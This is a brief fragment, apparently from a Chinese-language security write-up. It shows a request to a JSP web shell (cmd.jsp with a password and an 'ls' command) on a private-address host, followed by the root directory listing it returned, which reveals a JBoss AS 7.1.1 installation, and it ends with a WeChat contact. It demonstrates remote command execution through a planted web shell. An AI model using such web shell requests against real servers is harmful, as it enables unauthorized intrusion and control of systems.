 192.168.31.6:8080/is/cmd.jsp?pwd=023&cmd=ls
bin
boot
dev
etc
home
jboss-as-7.1.1.Final
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
set_jboss_admin_pass.sh
srv
sys
tmp
微信号: lemon-sec